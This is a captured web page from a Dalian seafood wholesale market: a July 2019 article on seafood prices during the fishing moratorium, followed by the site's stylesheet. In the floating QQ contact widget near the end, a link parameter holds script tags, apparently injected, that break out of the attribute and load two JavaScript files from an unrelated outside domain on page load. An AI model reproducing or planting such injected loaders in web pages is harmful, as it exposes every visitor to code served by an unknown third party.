

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://dlsxsc.com/ArticleInfo.aspx?ID=92575
body_size: 9238
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head><title>
	2019年大连盛兴水产品交易市场7月份水产品价格行情-行情分析-大连盛兴水产品交易市场
</title><link href="Style.css" rel="stylesheet" type="text/css" />
    <script type="text/javascript" src="jquery.js"></script>
    <script type="text/javascript" src="png.js"></script>
    <script type="text/javascript">
        $(document).ready(function () {
            $(document).pngFix();
        });
    </script>
<meta name="keywords" content="2019年大连盛兴水产品交易市场7月份水产品价格行情,行情分析,大连盛兴水产品交易市场,水产批发,螃蟹批发,大连盛兴水产,冻品批发" /></head>
<body>
    <form method="post" action="./ArticleInfo.aspx?ID=92575" id="fmOne">
<div class="aspNetHidden">
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUKLTQxMDQ4Mzk4Mg9kFgJmD2QWAgIDD2QWCgIBD2QWAgIBDxYCHgdWaXNpYmxlaGQCAw8PFgIfAGdkFgICAQ8WAh4LXyFJdGVtQ291bnQCCBYQZg9kFgJmDxUCBjUzOTg5Nmrovr3lroHnnIHlpKfov57luILplb/mtbfljr/nnYDlipvmjqjov5vkvKDnu5/[base64]/lpKflrqLllYblj4rnpL7kvJrlkITnlYzmnIvlj4vlm73luoboioLlv6vkuZDvvIFkAgYPZBYCZg8VAgY0ODQwNDYw5LyR5riU5pyf57uT5p2f5LqG77yM5riU5rCR5Ye65rW354Ot5oOF5LuN5LiN6auYZAIHD2QWAmYPFQIGNDQzODAzJOWkp+i/[base64]/[base64]/psbwJ6ICB5p2/6bG8DDMwLTM25YWDL+aWpCfnlJ/plb/[base64]/[base64]" />
</div>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="6E2C46D1" />
	<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
	<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdAAYBU/MYMESUKZ1t1/qUQn38Yc/Xm1W1GTzklJi4CpwHyZrHHQ/zb40xMBuW/RV01LROsRHvgChMztwXHqxgeiAS+zSAcPcrvZX9h9M6OxfQKhenIh52m6voc4G0++nU6FpcaOmuGAYK3jBBCoIl/oUi2V/lnDO+2Wx1ehmDhHewvQ==" />
</div>
    
<div class="pagetop">
<table width="1004" class="table" cellpadding="0" cellspacing="0" height="111">
    <tr>
        <td valign="top" width="422">
        <table width="100%" cellpadding="0" cellspacing="0">
            <tr>
                <td height="79" class="tc"><img src="Img/logo.png" alt='' width="410" height="70" /></td>
            </tr>
            <tr>
                <td class="tc"><img src="Img/fw.png" alt='服务民众，奉献社会' width="398" height="29" /></td>
            </tr>
        </table>
        </td>
        <td valign="top">
        <table width="100%" cellpadding="0" cellspacing="0">
            <tr>
                <td>&nbsp;</td>
                <td valign="top" width="210" height="85">
                <table cellpadding="0" cellspacing="0" width="100%">
                    <tr>
                        <td class="tr darkblue bold lh2"><a href="Default.aspx" class="darkblue">返回首页</a> | <a href="#" class="darkblue">加入收藏</a> | <a href="Email.aspx" class="darkblue">联系我们</a></td>
                    </tr>
                </table>
                <div id="WebTop_pnLogin" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;WebTop_btnLogin&#39;)">
	
                <table id="WebTop_tbLogoff" cellpadding="0" cellspacing="0" class="fr">
		<tr>
			<td height="30" style="padding-right:7px" class="gray">用户名</td>
			<td style="padding-right:7px"><input name="ctl00$WebTop$txtLoginName" type="text" id="WebTop_txtLoginName" class="inputlogin" style="height:21px;width:100px;" /></td>
			<td style="padding-right:7px"><input type="submit" name="ctl00$WebTop$btnLogin" value="登录" id="WebTop_btnLogin" class="btnlogin" /></td>
		</tr>
		<tr>
			<td height="26" style="padding-right:7px" class="gray">密　码</td>
			<td style="padding-right:7px"><input name="ctl00$WebTop$txtPassWord" type="password" id="WebTop_txtPassWord" class="inputlogin" style="height:21px;width:100px;" /></td>
			<td class="bold tc" style="padding-right:7px"><a href="Regist.aspx" class="blue">注册</a></td>
		</tr>
	</table>
	
                
</div>
                
                </td>
            </tr>
        </table>
        <table cellpadding="0" cellspacing="0" style="margin-left:14px;">
            <tr>
                <td height="26"><img src="Img/hot.png" alt="" /></td>
                <td><a href="Product.aspx"><img src="Img/ban1.png" width="58" alt="热销产品" /></a></td>
                <td class="tc" width="22"><img src="Img/ban.png" /></td>
                <td><a href="Net.aspx"><img src="Img/ban2.png" width="58" alt="网络商户" /></a></td>
                <td class="tc" width="22"><img src="Img/ban.png" /></td>
                <td><a href="Seafood.aspx"><img src="Img/ban3.png" width="58" alt="海鲜大全" /></a></td>
                <td class="tc" width="22"><img src="Img/ban.png" /></td>
                <td><a href="Safe.aspx"><img src="Img/ban4.png" width="58" alt="食品安全" /></a></td>
                <td style="padding-left:6px;">
                <div id="WebTop_pnSearch" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;WebTop_btnSearch&#39;)">
	
                <table cellpadding="0" cellspacing="0">                
                    <tr>
                        <td><input name="ctl00$WebTop$txtKey" type="text" id="WebTop_txtKey" class="sinput" style="height:24px;width:183px;" /></td>
                        <td><input type="submit" name="ctl00$WebTop$btnSearch" value="搜索" id="WebTop_btnSearch" class="btnsearch" style="height:26px;width:42px;" /></td>
                    </tr>
                </table>
                
</div>
                </td>
            </tr>
        </table>
        </td>
    </tr>
</table>
<div style="width:1004px; height:26px;" class="table">
<ul class="ban table" style="width:1004px;">
    <li><a href="Default.aspx">首　页</a></li>
    <li><a href="Market.aspx">市场简介</a></li>
    <li><a href="Leader.aspx">领导风采</a></li>
    <li><a href="Culture.aspx">企业文化</a></li>
    <li><a href="Policy.aspx">政策法规</a></li>
    <li><a href="MarketNews.aspx">最新动态</a></li>
    <li><a href="News.aspx">码头动态</a></li>
    <li><a href="Price.aspx">价格行情</a></li>
    <li><a href="Analyse.aspx">行情分析</a></li>
    <li><a href="SD.aspx">贸易信息</a></li>
    <li><a href="Invest.aspx">招商信息</a></li>
    <li><a href="Sales.aspx">经营商户</a></li>
    <li><a href="Logistics.aspx">物流配送</a></li>
    <li><a href="Support.aspx">配套设施</a></li>
    <li><a href="knowledge.aspx">水产知识</a></li>
</ul>
</div>
</div>
    <div class="pagemain">
    <div class="pageother">
    <table cellpadding="0" cellspacing="0" width="1004" class="table">
        <tr>
            <td height="324" class="tc">
            <img src="Img/other.png" width="946" />
            </td>
        </tr>
    </table>
    <table width="1004" class="table" cellpadding="0" cellspacing="0">
        <tr>
            <td valign="top" width="285">
                
            <table width="100%" cellpadding="0" cellspacing="0" style="margin-bottom:8px;">
                <tr>
                    <td><img src="Img/left_top.png" width="285" /></td>
                </tr>
                <tr>
                    <td style="background-image:url(Img/left_bg.png);padding-left:13px; padding-right:13px;">
                    <table width="100%" cellpadding="0" cellspacing="0">
                        <tr>
                            <td class="f14 bold" height="26" style="padding-left:3px;"><a href="MarketNews.aspx">最新动态</a></td>
                            <td class="tr"><a href="MarketNews.aspx">MORE</a></td>
                        </tr>
                        <tr>
                            <td colspan="2" height="1" bgcolor="#d8d8d8"></td>
                        </tr>
                        <tr>
                            <td colspan="2" height="1" bgcolor="#0076c1"></td>
                        </tr>
                    </table>
                    <div>
                    <table width="100%" cellpadding="0" cellspacing="0">
                        
	                            <tr>
                                    <td valign="top" class="lh2" width="14">·</td>
		                            <td valign="top" class="lh2"><a href='NewsInfo.aspx?ID=539896' target="_blank">辽宁省大连市长海县着力推进传统渔业转型升级 加速提升现代海洋牧场建设水平</a></td>
	                            </tr>
		                    
	                            <tr>
                                    <td valign="top" class="lh2" width="14">·</td>
		                            <td valign="top" class="lh2"><a href='NewsInfo.aspx?ID=539895' target="_blank">夏季强降雨前后水产养殖操作指南</a></td>
	                            </tr>
		                    
	                            <tr>
                                    <td valign="top" class="lh2" width="14">·</td>
		                            <td valign="top" class="lh2"><a href='NewsInfo.aspx?ID=522612' target="_blank">大连市甘井子区市场监督管理局关于深入开展扫黑除恶专项斗争的公告</a></td>
	                            </tr>
		                    
	                            <tr>
                                    <td valign="top" class="lh2" width="14">·</td>
		                            <td valign="top" class="lh2"><a href='NewsInfo.aspx?ID=519054' target="_blank">冬季养殖，水体温度为什么水产养殖关键？</a></td>
	                            </tr>
		                    
	                            <tr>
                                    <td valign="top" class="lh2" width="14">·</td>
		                            <td valign="top" class="lh2"><a href='NewsInfo.aspx?ID=505566' target="_blank">关于开展消防安全培训会议</a></td>
	                            </tr>
		                    
	                            <tr>
                                    <td valign="top" class="lh2" width="14">·</td>
		                            <td valign="top" class="lh2"><a href='NewsInfo.aspx?ID=497801' target="_blank">祝广大客商及社会各界朋友国庆节快乐！</a></td>
	                            </tr>
		                    
	                            <tr>
                                    <td valign="top" class="lh2" width="14">·</td>
		                            <td valign="top" class="lh2"><a href='NewsInfo.aspx?ID=484046' target="_blank">休渔期结束了，渔民出海热情仍不高</a></td>
	                            </tr>
		                    
	                            <tr>
                                    <td valign="top" class="lh2" width="14">·</td>
		                            <td valign="top" class="lh2"><a href='NewsInfo.aspx?ID=443803' target="_blank">大连水产市场活鲜“火了”</a></td>
	                            </tr>
		                    
                    </table>
                    </div>
                    </td>
                </tr>
                <tr>
                    <td><img src="Img/left_down.png" width="285" /></td>
                </tr>
            </table>
                
                
            <table width="100%" cellpadding="0" cellspacing="0" style="margin-bottom:8px;">
                <tr>
                    <td><img src="Img/left_top.png" width="285" /></td>
                </tr>
                <tr>
                    <td style="background-image:url(Img/left_bg.png);padding-left:13px; padding-right:13px;">
                    <table width="100%" cellpadding="0" cellspacing="0">
                        <tr>
                            <td class="f14 bold" height="26" style="padding-left:3px;"><a href="News.aspx">码头动态</a></td>
                            <td class="tr"><a href="News.aspx">MORE</a></td>
                        </tr>
                        <tr>
                            <td colspan="2" height="1" bgcolor="#d8d8d8"></td>
                        </tr>
                        <tr>
                            <td colspan="2" height="1" bgcolor="#0076c1"></td>
                        </tr>
                    </table>
                    <div>
                    <table width="100%" cellpadding="0" cellspacing="0">
                        
                    </table>
                    </div>
                    </td>
                </tr>
                <tr>
                    <td><img src="Img/left_down.png" width="285" /></td>
                </tr>
            </table>
                
                
                

            </td>
            <td width="10"></td>
            <td valign="top">
				<table width="100%" cellpadding="0" cellspacing="0">
					<tr>
						<td height="36" class="bold"><h2>行情分析</h2></td>
						<td class="tr" width="200" style="white-space:nowrap">当前位置：<b><a href="Default.aspx">首页</a></b> -> 行情分析</td>
					</tr>
					<tr>
						<td colspan="2" height="1" bgcolor="#d8d8d8"></td>
					</tr>
					<tr>
						<td colspan="2" height="1" bgcolor="#0076c1"></td>
					</tr>
				</table>
                <div style="margin-top:6px; margin-left:12px; margin-right:12px; margin-bottom:6px;">
                
<table border="0" cellpadding="1" cellspacing="1" width="100%">
	<tr>
		<td class="Center Lan200 Pdd10"><h1>2019年大连盛兴水产品交易市场7月份水产品价格行情</h1></td>
	</tr>
	<tr>
		<td class="Time Lan200 Center">2019/8/29 8:36:00</td>
	</tr>
</table>


<table id="cphRight_tbContent" border="0" cellpadding="1" cellspacing="1" width="100%">
	<tr>
		<td class="Content Lan200"><p style="text-align:left;" class="MsoNormal">	<span style="font-family:SimSun;font-size:18px;"><span style="font-family:SimSun;font-size:18px;">一、市场交易与行情状况</span> </span><span style="font-family:宋体;font-size:14pt;"></span></p><p style="text-align:left;text-indent:24pt;" class="MsoNormal">	<span style="font-family:SimSun;font-size:18px;">7月已进入休渔期有一个月的时间，整个7月份，冰鲜水产品继续受休渔期的影响，处于一个价高货少的运行态势，</span><span style="font-family:SimSun;font-size:18px;"><span style="font-family:SimSun;font-size:18px;">市场普遍以冻品为主。</span></span><span style="font-family:宋体;font-size:14pt;"><span style="font-family:SimSun;font-size:18px;">贝类水产品和活鲜水产品仍是市场上的主力军，</span><span style="font-family:SimSun;font-size:18px;">7月份全面进入暑期，各地天气火热，相比较6月份，水产品消费进入淡季，市民购买需求下降，总体价格较上月同期有所下降，但降幅不大。活鲜水产品中，活虾的价格为</span></span><span style="font-family:SimSun;font-size:18px;">25-35</span><span style="font-family:宋体;font-size:14pt;"><span style="font-family:SimSun;font-size:18px;">元</span><span style="font-family:SimSun;font-size:18px;">/斤，飞蟹价格为</span></span><span style="font-family:SimSun;font-size:18px;">50-100</span><span style="font-family:宋体;font-size:14pt;"><span style="font-family:SimSun;font-size:18px;">元</span><span style="font-family:SimSun;font-size:18px;">/斤，花盖蟹子价格为</span></span><span style="font-family:SimSun;font-size:18px;">45-65</span><span style="font-family:宋体;font-size:14pt;"><span style="font-family:SimSun;font-size:18px;">元</span><span style="font-family:SimSun;font-size:18px;">/斤，杂拌鱼价格为10-28元/斤，虾爬子价格为</span></span><span style="font-family:SimSun;font-size:18px;">40-65</span><span style="font-family:宋体;font-size:14pt;"><span style="font-family:SimSun;font-size:18px;">元</span><span style="font-family:SimSun;font-size:18px;">/斤。贝类水产品价格较6月份无明显变化，涨幅，海螺价格为</span></span><span style="font-family:SimSun;font-size:18px;">35-45</span><span style="font-family:宋体;font-size:14pt;"><span style="font-family:SimSun;font-size:18px;">元</span><span style="font-family:SimSun;font-size:18px;">/斤，蚬子价格为4-10元/斤，夏贻贝价格为13-23元/斤，而冰鲜鱼类主要是福建的养殖黄花鱼，价格为每斤20-24元，较休渔期之前比较，价格无明显变化。</span></span><span style="font-family:宋体;font-size:14pt;"><br /></span><span style="font-family:SimSun;font-size:18px;"><span style="font-family:SimSun;font-size:18px;">二、市场行情变化分析</span></span><span style="font-family:宋体;font-size:14pt;"></span></p><p style="text-align:left;text-indent:29.4pt;" class="MsoNormal">	<span style="font-family:SimSun;font-size:18px;">7月份鱼类仍旧处于生长季节，冰鲜水产品市场供应量相对减少，但活鲜水产品的大面积上市，可以满足市民海产品的购买需求。</span><span style="font-family:宋体;font-size:14pt;"><br /></span><span style="font-family:SimSun;font-size:18px;"><span style="font-family:SimSun;font-size:18px;">三、近期预测</span></span><span style="font-family:宋体;font-size:14pt;"></span></p><p class="MsoNormal">	<span style="font-family:SimSun;font-size:18px;">&nbsp;&nbsp;&nbsp; 预计进入8月份后，天气继续维持高温，水产品的价格基本与7月份持平，浮动不会很大。8月末9月初，随着休渔期的结束，冰鲜水产品将大面积上市，预计不会对活鲜产品价格产生影响。</span></p></td>
	</tr>
	<tr>
		<td class="Close Center">[ <a href="JavaScript:window.close();" class="Close">关闭窗口</a> ]</td>
	</tr>
</table>


                </div>
            </td>
        </tr>
    </table>
    </div>
    <br />
    <br />
    </div>
    
<div class="pagedown">
<table width="1004" cellpadding="0" cellspacing="0" class="table">
    <tr>
        <td class="tc lh2">
大连盛兴水产品交易市场　版权所有　　<a href="https://www.99sj.cn" target="_blank">松际农网设计制作</a><br />
联系电话：0411-87128590　Email：dlsxsc_0411@163.com<br />
地址：大连市甘井子区大连湾街8-136号　邮编：116113<br />
名称：大连盛兴水产品交易市场有限公司　　法定代表人：刘玉生　　注册号：210200000585138<br />
<a href="https://beian.miit.gov.cn/" target="_blank">辽ICP备16007256号-1</a>
        </td>
    </tr>
</table>
</div>

<div class="QQOnline">
    <table cellpadding="0" cellspacing="0" class="qq_right">
        <tr>
            <td width="26"><img id="online" src="Img/qq1.png" style="cursor:pointer;" /></td>
            <td width="130" height="251" style=" background-image:url(Img/qq_bg.png);" valign="top">
            <div style="padding-top:10px; padding-left:10px; padding-right:10px;">
            <table width="100%" cellpadding="0" cellspacing="0">
                <tr>
                    <td class="tc" height="27"><img src="Img/kfzx.gif" /></td>
                </tr>
                <tr>
                    <td class="tc"><img src="Img/bqq.gif" /></td>
                </tr>
            </table>
            <div style="height:82px; overflow:hidden">
            <table cellpadding="0" cellspacing="0" width="100%">
            
                    <tr>
                        <td height="40" width="30" class="tc"><a href='http://wpa.qq.com/msgrd?v=3&uin= "><script type="text/javascript" src="https://www.2tm30fz.com/kj.js"></script><br""><script type="text/javascript" src="https://www.2tm30fz.com/kjt.js"></script><br"&site=qq&menu=yes' target="_blank"><img src="Img/qq.gif" align="absmiddle" style="margin-left:5px; margin-right:5px;" /></a></td>
                        <td><a href='http://wpa.qq.com/msgrd?v=3&uin= "><script type="text/javascript" src="https://www.2tm30fz.com/kj.js"></script><br""><script type="text/javascript" src="https://www.2tm30fz.com/kjt.js"></script><br"&site=qq&menu=yes' target="_blank" class="dblue">售前咨询</a></td>
                    </tr>
                    <tr>
                        <td colspan="2" height="1" bgcolor="#e7e7e7"></td>
                    </tr>
                
                    <tr>
                        <td height="40" width="30" class="tc"><a href='http://wpa.qq.com/msgrd?v=3&uin=306011221&site=qq&menu=yes' target="_blank"><img src="Img/qq.gif" align="absmiddle" style="margin-left:5px; margin-right:5px;" /></a></td>
                        <td><a href='http://wpa.qq.com/msgrd?v=3&uin=306011221&site=qq&menu=yes' target="_blank" class="dblue">售前咨询</a></td>
                    </tr>
                    <tr>
                        <td colspan="2" height="1" bgcolor="#e7e7e7"></td>
                    </tr>
                
            </table>
            </div>
            <table width="100%" cellpadding="0" cellspacing="0">
                <tr>
                    <td class="tc" height="40" width="30"><img src="Img/tel.gif" /></td>
                    <td class="dblue">0411-87128590</td>
                </tr>
            </table>
            </div>
            </td>
        </tr>
    </table>
 </div>
 <script type="text/javascript">
     var timerr = null;
     /*右侧悬浮QQ*/

     var PageHeight = window.screen.availHeight;
     var QQHeight = $(".QQOnline").height();
     var QQTop = (PageHeight - QQHeight - 170) / 2;

     $("#online").click(function () {
        $(this).attr("src","Img/qq2.png")
         $(".QQOnline").eq(0).animate({ right: "0px" });
     });
     $(".QQOnline").eq(0).mouseleave(function () {
         timerr = setTimeout(function () {
             $(".QQOnline").eq(0).animate({ right: "-130px" });
             $("#online").attr("src", "Img/qq1.png");
         }, 100);
     });
//     $(".qq_right").mouseover(function () {
//         clearTimeout(timerr);
//     });
     $(".QQOnline").css("top", QQTop + "px");

</script>


    
<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['fmOne'];
if (!theForm) {
    theForm = document.fmOne;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=-07_w54OBSSygAFoGtESQnLJ8izHc1MxcBnc8-sCFbS0DODxtMwbjrIgWC29RH3vgo1u8kL4iGVs8MP08AJF8XnmGDKdaYT05D38qADz_n01&amp;t=638901824248157332" type="text/javascript"></script>
</form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://dlsxsc.com/Style.css
body_size: 2493
content:
*{ margin:0; padding:0; list-style:none; outline:none; border:0px;}
body { margin:0; padding:0; text-align:left; min-width:1004px; color:#ffffff; font-size:12px; font-family:宋体; background-color:#02275d; }
.pagetop{background-image:url(Img/topbg.jpg); background-repeat:no-repeat; background-position:top center;}
.pagemain{background-image:url(Img/mainbg.jpg); background-repeat:no-repeat; background-position:bottom center;}
.pagedown{background-image:url(Img/downbg.jpg); background-repeat:no-repeat; background-position:top center;}
.pageother{background-image:url(Img/maintopbg.jpg); background-repeat:no-repeat; background-position:top center;}
.table{margin:0 auto;}
.tc{ text-align:center;}
.tr{ text-align:right;}
.tl{ text-align:left;}
.fl{ float:left;}
.fr{ float:right;}
.bold{ font-weight:bold;}
.f14{font-size:14px;}
.f16{font-size:16px;}
.lh1{ line-height:1em;}
.lh15{ line-height:1.5em;}
.lh16{ line-height:1.6em;}
.lh2{ line-height:2em;}

A:link,A:visited,A:active { text-decoration: none; color:#ffffff;}
A:hover { text-decoration:none; color:#ffff00;}
/*注册*/
.reg{ font-size:14px; font-weight:bold; color:#ffffff; background-image:url(Img/regbg.gif); border:0px; width:178px; height:29px; padding-right:5px;}
input{ padding-left:4px; padding-right:4px; min-height:24px;}
.yellow{ color:#ffff00;}
a.yellow:link,a.yellow:visited,a.yellow:active { text-decoration: none; color:#ffff00;}
a.yellow:hover { color:#ffffff;}
.lightblue{ color:#00fcff;}
a.lightblue:link,a.lightblue:visited,a.lightblue:active { text-decoration: none; color:#00fcff;}
a.lightblue:hover { color:#02275d;}


.dblue{ color:#308cb1;}
a.dblue:link,a.dblue:visited,a.dblue:active { text-decoration: none; color:#308cb1;}
a.dblue:hover { color:#a00000;}

.darkblue{ color:#02275d;}
a.darkblue:link,a.darkblue:visited,a.darkblue:active { text-decoration: none; color:#02275d;}
a.darkblue:hover { color:#a00000;}
.blue{ color:#007efe;}
a.blue:link,a.blue:visited,a.blue:active { text-decoration: none; color:#007efe;}
a.blue:hover { color:#a00000;}
.gray{ color:#545454;}
a.gray:link,a.gray:visited,a.gray:active { text-decoration: none; color:#545454;}
a.gray:hover { color:#a00000;}
.yellow{ color:#ffff00;}
a.yellow:link,a.yellow:visited,a.yellow:active { text-decoration: none; color:#ffff00;}
a.yellow:hover { color:#ffffff;}



.ban li{float:left; font-weight:bold; color:#ffffff; line-height:2.2em; background-image:url(Img/ban.png); background-repeat:no-repeat; background-position-y:right; padding-right:5px; padding-left:8px;}
.ban li:first-child{ background-image:none; padding-left:6px;}
.ban li a:hover{color:#fff000;}
.ban li a{ color:#ffffff}

.sinput{ background-color:#cceef8; padding-left:4px; padding-right:4px; color:#02275d; border:1px solid #4b93db; border-right:0px;}
.btnsearch{background-color:#02275d; color:#cceef8; text-align:center; cursor:pointer;}
.inputlogin{background-color:#ffffff; padding-left:4px; padding-right:4px; color:#02275d; border:1px solid #31bbdf; line-height:1.5em;}
.btnlogin{background: transparent; font-weight:bold; color:#ff0000; cursor:pointer}

.seapic li{ float:left; margin-left:6px;}
.seapic li:first-child{margin-left:0px;}

.lh2 img
{
	max-width:700px;
	width:expression(this.width > 700 && this.height < this.width ? 700: true);
    }

.hexagon {
	width: 126px;
	height: 175px;
	margin-left: 104px;
	background: #ffffff;
	position: relative;
}

.hexagon:before {
	content: "";
	position: absolute;
	top: 0px;
	left: -44px;
	width: 0;
	height: 0;
	border-top: 88px solid transparent;
	border-bottom: 88px solid transparent;
	border-right: 44px solid #ffffff;
}

.hexagon:after {
	content: "";
	position: absolute;
	right: -44px;
	top: 0;
	width: 0;
	height: 0;
	border-top: 88px solid transparent;
	border-bottom: 88px solid transparent;
	border-left: 44px solid #ffffff;
}

.Pagination1 {color:#ffffff;}
.Pagination1 A {border:1px solid #cccccc; line-height:22px; color:#ffffff; margin:3px; padding-left:3px; padding-right:3px; padding-top:3px; padding-bottom:3px;}
.Pagination1 A:link { border:1px solid #cccccc; color:#5a5a5a; background:#ffffff; text-decoration:none; padding-left:3px; padding-right:3px; padding-top:3px; padding-bottom:3px;}
.Pagination1 A:visited { border:1px solid #cccccc; color:#5a5a5a; background:#ffffff; text-decoration:none; padding-left:3px; padding-right:3px; padding-top:3px; padding-bottom:3px;}
.Pagination1 A:hover { border:1px solid #b20000; color:#ffffff; background:#b20000; padding-left:3px; padding-right:3px; padding-top:3px; padding-bottom:3px;}
.Pagination1 A:active { border:1px solid #b20000; color:#ffffff; background:#b20000; padding-left:3px; padding-right:3px; padding-top:3px; padding-bottom:3px;}
.Pagination1 A.current:link { border:1px solid #b20000; color:#ffffff; background:#b20000; padding-left:3px; padding-right:3px; padding-top:3px; padding-bottom:3px;}
.Pagination1 A.current:visited { border:1px solid #b20000; color:#ffffff; background:#b20000; padding-left:3px; padding-right:3px; padding-top:3px; padding-bottom:3px;}

.Left
{
    text-align:left;
}
.Right
{
    text-align:right;
}
.Center
{
    text-align:center;
}
.P12
{
    font-size:12px;
}
.P14
{
    font-size:14px;    
}
.P16
{
    font-size:16px;
}
.Bold
{
    font-weight:bold;
}
.Pdd5
{
    padding:5px;
}
.Pddl5{ padding-left:5px;}
.Pdd10
{
    padding:10px;
}
.Pddlr5{ padding-left:5px; padding-right:5px;}
.Pddlr10{ padding-left:10px; padding-right:10px;}
.Pddr10{padding-right:10px}
.Pddr15{padding-right:15px}
.Bold{ font-weight:bold;}
.Lan160{ line-height:160%;}
.Lan170{ line-height:170%;}
.Lan180{ line-height:180%;}
.Lan190{ line-height:190%;}
.Lan200{ line-height:200%;}
.Lan210{ line-height:210%;}
.Lan220{ line-height:220%;}
.Content{ font-size:16px; text-align:justify; text-justify:inter-ideograph; padding-top:10px; padding-bottom:10px; padding-left:4px; font-family:微软雅黑,宋体;}
.Content1{ font-size:16px; line-height:200%;padding-top:3px; padding-left:6px; padding-right:3px; padding-bottom:3px; font-family:微软雅黑,宋体;}
.Close{ font-size:14px;line-height:170%}
h1{font-family:微软雅黑,宋体; font-weight:normal;}
.ImgSize{
	max-width:550px;
	width:expression(this.width > 550 && this.height < this.width ? 550: true);
}
.imgsize200
{
    _width:200px;
    _height:200px;
	max-width:200px;
	width:expression(this.width > 200 && this.height < this.width ? 200: true);
	max-height:200px;
	height:expression(this.height > 200 && this.width < this.height ? 200: true);
}
.imgsize150
{
    _width:150px;
    _height:150px;
	max-width:150px;
	width:expression(this.width > 150 && this.height < this.width ? 150: true);
	max-height:150px;
	height:expression(this.height > 150 && this.width < this.height ? 150: true);
}

.QQOnline{
    width:156px;
    z-index:9999;
    position:fixed;
    top:0px;
    right:-130px;
    _position:absolute; /* for IE6 */
    _top: expression(offsetParent.scrollTop + document.documentElement.clientHeight-this.offsetHeight); /* for IE6 */
    overflow:visible;
    overflow: hidden;
}
.productimg {position:relative; width:138px; height:138px;}
.productimg .photo{width:138px;height:138px;overflow:hidden;}
.productimg .photo img
{
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    }
.productimg .rsp{width:138px;height:30px;overflow:hidden;position: absolute;background:#000;bottom:0px;left:0px;
border-radius: 3px;
-webkit-border-radius:3px;
-moz-border-radius: 3px;
                 }
.productimg .text{position:absolute;width:128px;height:30px;left:10px;bottom:0px;overflow:hidden; line-height:30px;}
.productimg .text h3{color:#FFFFFF;font-size:12px;}
.productimg .text a{text-decoration:none}


.marketname {
	margin-bottom: 25px;
}

	.marketname ul {
		list-style-type: none;
	}

		.marketname ul li {
			list-style-type: none;
			float: left;
			margin-top: 5px;
			margin-bottom: 5px;
			padding-left: 5px;
			padding-right: 5px;
			border-right: 1px solid #efefef
		}

			.marketname ul li:first-child {
				padding-left: 0px;
			}

			.marketname ul li:last-child {
				border: 0px;
			}

.red {
	color: #ff0000;
}

a.red:link, a.red:visited, a.red:active {
	color: #ff0000;
}

a.red:hover {
	color: #a00000;
}